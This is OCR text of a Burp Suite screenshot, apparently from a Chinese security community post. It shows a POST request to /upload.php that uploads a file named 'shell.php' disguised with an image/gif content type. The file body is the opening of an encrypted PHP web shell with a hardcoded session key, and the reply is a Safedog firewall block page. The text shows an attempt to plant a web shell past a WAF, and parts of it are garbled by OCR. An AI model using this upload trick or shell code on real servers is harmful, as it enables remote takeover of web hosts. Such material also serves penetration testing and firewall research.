 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < > Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 951
-----------------------------4040111351433
Content-Length: 253
Content-Disposition: form-data; name="file";
filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:03:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
先知社区
Done
3,106 bytes | 5 millis